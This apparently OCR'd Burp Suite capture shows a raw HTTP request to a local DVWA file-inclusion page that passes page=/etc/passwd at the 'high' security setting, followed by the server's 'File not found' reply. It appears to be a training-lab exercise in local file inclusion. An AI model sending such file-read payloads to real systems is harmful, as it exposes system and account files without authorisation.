 Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://localhost/DVWA/vulnerabilities/fi/?page=include.
php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=r32goaltplro0os18slb7vffm9; security=
high
17 Connection: keep-alive
18
19
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Oct 2024 03:09:35 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 22
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 ERROR: File not found!